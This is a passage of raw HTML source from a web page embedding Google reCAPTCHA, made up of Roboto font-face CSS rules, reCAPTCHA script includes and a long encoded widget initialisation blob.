  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OH4QT2s2JN8H0WMdHe8Z7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OH4QT2s2JN8H0WMdHe8Z7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OH4QT2s2JN8H0WMdHe8Z7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22WksUZRpRw6o0fBfDqn4Ew77DhcKCbGIxYsKQLcK+GgJ/wrTCqVlBVBlRNcKVwrnDlAA0wqJJw7p7FHLDokjCvcK+GsK+wpTDuMOJwofDlcO7NgHCusKRdyrCjcOLwoNcwoTDrcKHwoJwaMO9wp1Awowqwp3DnFsdw7JmfsO/[base64]/CjMKQwr5Hdwhfw59YIMO3w77Ch8OMD38ywooBS8OpwqN9Nxxew7ZbaVPDosKaZRHDllQ6bcObwozCqMOjw43DhcO5w718w7DDn8Kowpxqw7vDocOjwovCu8OxVicpw5jCgMOOw6HDmSwpABlgw5vDqcOKFEjDqmHDsMOUYWfCrcOlSMKGwqvDtcOrw5/CksKbwrljw4MFwpNAw4zDsEPCiWDDpHTDrcKZw5fDszB1wplDd8KzGMKCBcO6wq7CicK5ecKbwq9rO01QOcKzOsOcw6wLwrRrY8K1wpoVbCVRw5BrVsKNwqcuw5XDj1F/bBHDu8OxwqHCgMOsGz7CjsOCwos7wpw1w7pQNsOCc2dlDsOeZcKiBcOEIy/CinUxw77DpUQBw6hHwqgKw53CqlQoOMO5woTDgGkqw4HCjHPCucKiGHvDmcO9OXVFY1cDAsKRwrfDm23CucOmw6jDrGHDicOmSjPDlz1mwr1vw71RwpzCnsKewrwUFMKGVwnCkhLCtAjCljzDh0M7w6fDh8KWNCMQw7MJRcOZwpAkXsONW2hITsOuI8O/RsOuwpDCj1jCtFgMGcOqNS/CnsKewpbDkWt4wrpQOsOmM8Okw5XDnxBIw4/DvH5Uw77CtsKywovDicOgwr3CpFLDlCZ7w6vCjQHCjMK0Jkggw73DsMKbLWjCqcKJw7sIF0rDmFDCoMKxwpbChQ8vwpLCtALCqsOcw5AUwpAow7HDjh09MsK7w7jDsVw9G8OJQcKxKTXDvsKyRgvCj8KDw6MIwr0QMxfClMO/wqMYY8O/wq4eX8OTRcOhGMO2LRJcw48VwqZuw4XDh1XDpw/[base64]/CkxbCu8KaBMOJwr/DkDVJMRPDhgvDg8K9wpt3worCr8OawprDnzTDpMKyw5jDpjZ3wojCtCfDpsKlJlAwKRbDtcOiJhnDjMKmwpEVw6PCrGkxw5JXw47CtCnDp8Khw7rClcKUKMO9M8ObHMOCI8Kww61sYsOvw6/DimlAf8OjasObdsOLAcKTNTPCksKOwok6cjPCpxvDuMOMw6DCvj8owo1zwqbCnxrCmXcIwozDl8Kmw4LDqF1Uw55pL8KXIsOmwoldd8K8FW9Fw4nCjh3Ci8Kywr8MG8KQPQkRwqATwpBSKD3DuAgww7Z9w6Vaw4rCriPCkEdww6HDvBkII1zCsl5TwoTCiFLDlG/Dg8K7ejk6w5XCtTbDuifDl8KCw4/CoMKzw5hJwr1/NTLDt1NwwqTCqsO2CcK3wrTCqMKRwo84N8OuJsKIwoNow6cjfjcnfifCj8Okw7LCoDnCt0jDnWbDt24CcFEqWVnDrMKqRBIew4vCi8KOwoNWO8OCwq1PEALCmGU8w7/ClMOfw57Cv04vbkzCrHtUw6oGOcOMw4LCvm/[base64]/[base64]/DjsOqwpoew4pawo3CjMO5YyHDpzrCj8OMSmtwwoVnBmTDlsK0BcKaw6VQw714w4nDisKzw5tuwqnCjcO/w4XCpGVDZy3CqcKFwrPDh2puw7RmwpHCr3VCw6TChwXDrMKRw75dw7jDkMOWwpEnUsOnJcOUwqDDqMKXwqtDaFIfw75jw4jCmQ/CsTgmYzQmJVrCisKlbcO/wrl1B8OhRcK6ZhZyV8ORAjhYwr5Mw5U6Y8KfaMOSwo3CjUDClzsvC8K+wp7DqhMua8KONMOaTE8kw4HDk8OzBGHDksKjw7YWdRvDpcKew5dlUsO7bCXChXx5wpBUwr/[base64]/Dk8KZwpXCqcK/w6FDw43DpU8uSEHCm0jCig16XyDDmyILwoHCvFECJ8OhXF4UZsOcwoHDtsKew7zDikMaacKHI8KLE8ObwoQvAcOaLsOpwqrDs2bCmsOWwoZ2wp7CrHs/MnrChMO7woknPW95wodnw6t/XcKPw6fCv34Ow5IuMwLDmMKLw55sw6XDvMK3TcOwRQVJJhojDcOuwpDDlMKrWSRxw7gUw57Dt8Kyw5MGw57DjQkcw6LCnD3Dn2vCtMKtwqcPwozClMOAwrENw6TDkMOcw5TDqMO1S8O9ImrDqmo0woLCmsKFwr5iwr/DpcOiw7w8OR/DocOww6Mswqlhw5TCsQ1Rw6wnwqHDigRRw4hHLHHCocKPw4koFW8HwqXCqMKnJlB7b8Kfw407wpFJLlBzUMOjwpEoPEZvYzBQwr5fRcOBw4NLwpMUw7jCpsKaw6JWPcKwbHPDq8Oow5/CusKXw5ZrE8OrQsO7wp7CmgNMM8KLw7zDlsKLwpsMwqDDsA0/[base64]/d8KYC3fCpsKBAwQjw5fDvkptw7xCeyYGJWkEw7rCqsOLwrjDv8Oqwr1Uw5wdaDEqw5k8dA7CtsKew5PDhcKLw5jDshzDkhspw5HCtcOTCcOURFDDvk7DgRXCpsK5GloOTzbDmlrDqsKYwrtlURVtw7nDnwkRbljDsmTDmxYPYTnChsK/YcOCYCtjwohAPMKyw7MUUX8xW8Oww63CpMKOKAVRw7vDmMOzPlMNesOCD8OHUz7Cl2UKwrPDj8KZwrs2PTXDvMKGDsK1N3jCugrDmsK6RhE+GB3CpcKNwrY2w50LOMKVZMOxwonChsOqQkdUwrJFKsOMIMK/w7HDvlNBMcK9wpJmGx9fEcOXw5nDnGvDp8Ogw5jDgsK2w5/Co8O5LcK+YDMLJEPDvMKawqIAK8Orw7vCjTnCucOdw6PCoMKuw7TDqsKXw5/CqMKpwqE0w4lgwrnCj8OcYFzDt8OFGzBrwo4qBzROw6PCmnjDiWjDjcOHwpQ1TGnDrCcsw6TCmmTDlsKXS8KoesKQWTDCscKHV3HDtlAuUcKSUsOgw54Ow4VCbCR4woljw50YZcOTO8K/[base64]/OMKVwrbDoMOcwrNMHMKSKhtiwo/DosKeUcKPQ8KDJ8KGwoYpwqTDt3knw4JUFAA8w6vDn8OqwpvCpltGT8Odw6zDtMKmQcOPAsOrXjsgw5x7w7PCpsKDw6LCg8OdBsOwwrtlwqodS8Ogw4fCrllYecOjH8Ovw45RC3fCnVXDjH/DtmTDv8KWw594w4/DjcOyw6BbCxLCjCrDpDlyw5QCLGrCnkrCnsK1w6VWPXA8w6PCs8KVw4fCjsOEOj4Aw4gpwoxGHRFef8KaeBTDs8ONw5/CvsKFw5jDosOHwrbCnRfCrcOxHijDs38kOhkawrjDscOHf8K2JMKzcmrDosKBw7k3asKYA3RzXcKWTsKiTxjCgXHDjsOZwpPDiMOzU8OpwqHDs8Kvw5LDqE03w6QYw7kNNns3eB92woHDlnLCvEXCgQLDjhrDg0LDuAfDncORw6wBAG7CsU5/VsOGwqNEwpfDu8Ogw6E3w7UQesOZYMKVw6d0AMOPw6fCm8K7wrVJw6dYw48awqNJJMORwp13HyzCtEIyw47DmSPCq8OxwpcaJ1nCrhZIwrhowpdLJ8ODTMOIwqg7w7R7w515w5FEXGbDiijDnRHDrVtgwpHDvMK2QcOTwonDk8KOw6HCqsKUwozDo8K1w7/[base64]/DpCzCvnfCmsOkTiNLYQo2w5PDgUJML8KuwoJ4w7wZwrfDul7DrMO4acOcGsKpC8Obw5YBwoILXF00Cld1wqcewqQRw5E5MQHDrsKoa8Ovw6BdwozDiMKCw6PCrj53wp/Ch8KxCMKbwozChcKbCHfDkXzDp8KnwpnDksKUZsOzNTvCqcK/wqLDowPCgcO1BU3Cm8KRIhoLw40twrTDkjXDjTXCjcKMw5gAWkfDslHDg8KObsODZcOsT8OaPRPDhmUyw4ZxeMKSEiMmXgp5wpnCucKDEW3DosOdw6XDl8O6UH87VxrCvMO3W8OPcXwMW08ZwrrCnRtzwrTDhcOUHTgbw4/CqMOzwqllw5YLw6vCrkRow4kDEmhxw63Dp8Kewr3Crn7DgzxBd8KjIcOgwpHDsMOuw741LyV+Y18ySsOYUcKhMMOOKUXCi8KGVMKFKcKQwoDDkhzCnCAcYVsdw6bDs8ONNlDCg8K/DHbCiMK4CS3ChhHCjlfCpl3Ct8Ogw6p9w4HCuVo6LXnDisKfTMKLwrITbGfCuMOnHxc/w5w9L29BDX4xw5TDo8OlwohnwrbDgcOCH8KZAcKhNA3DnsKxOcOwBsOmw4tlYSXCrsOtFcOWIsKuwoFPNSx7wrXDsmQyNMOUwqLDuMKAwpVtw4XCtTFHJTEQccKcP8KPw7w1wrpZWcKZVHlywpnCkkvDtF/ClcKnw6XCscKswoQfw7A/EcOlw6rCisK5HUXClzVEwoPDplJCw5EHS8OodsKdMSEjw6ttYMOCwpzCtMKtF8OEI8KpwoFVdwPCtsKaJcKjcMKIImgAwqFqw5MXYMOXwojCtsOkwo5zJsKfdDgnw6kWw4fCpHrDt8K1w7AZwpHDjcKZDcKSAMKebyBcwoJ/KmzDt8KTAwxtwqnCu8KHXsO0PzTChyvCuzEnV8KmQsOFTsOmMcO5d8OjEMKsw7jDnDvDhF7CicK0QkrCuAfCtMK1fcO4wo7DkMObw4pRw7LCoEEpH3bDqsOLw5bDhCzDv8KywpZBHMOgDcKxQ8KGw6BMw4zDiGXDlGfCvmvDmBrDhBDCpcOAwqxpw5/[base64]/Ckg7CksKOwoh0LMK7w40pUMOebcKaw5U0E8KGwrDDt8OeZWvCvjXDjgUrwqsICF54KEfDhDnChMKvWjJOw5MJwrJ0w7XDvcKhw7QKCsKkw6h5w747w6/CpRzDm2DDr8KUwr/CqwnCosOlwpPCpDXCm8OsR8KgEADCgAfCjGbDqMOQBHFAw5HDncOvw7JkfFVOw4nDlyLDncODUT/CvcOUw4DCmMKYwqnCrsKqwrZSwo/Ds1rClAHCu0LCo8OkKUnDvMKZWMKtfcOcNApgwoPCux7DhTMXwp/Cv8OWwpQMKMKIcAZJLsKKwoA+wqfCkMO7DMKpREljwqHDuj7Du3IddyHCjcOaw4lqw41SwrfDnkHCtsOkPsOOwosODcOSD8KEw7/DsW8SNsO7YF3DoC3DsS1wbMK1w67Dvk8Nd